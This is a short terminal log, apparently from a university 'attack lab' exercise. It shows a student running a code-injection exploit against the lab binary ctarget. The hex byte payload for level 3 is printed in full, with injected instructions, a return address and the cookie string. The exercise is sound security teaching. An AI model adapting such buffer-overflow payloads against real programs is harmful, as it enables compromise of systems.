 denton@linux ~/W/C/L/3/target1> ./hex2raw < go3.txt > raw3.txt
denton@linux ~/W/C/L/3/target1> ./ctarget -q < raw3.txt
Cookie: 0x59b997fa
Type string:Touch3!: You called touch3("59b997fa")
Valid solution for level 3 with target ctarget
PASS: Would have posted the following:
        user id bovik
        course  15213-f15
        lab     attacklab
        result  1:PASS:0xffffffff:ctarget:3:48 C7 C7 A8 DC 61 55 68 FA 18 40 00 C3 00 00 00 00 00 00 00 00 00 00 00 11 1
1 11 11 11 11 11 11 22 22 22 22 22 22 22 22 78 DC 61 55 00 00 00 00 35 39 62 39 39 37 66 61 00
denton@linux ~/W/C/L/3/target1>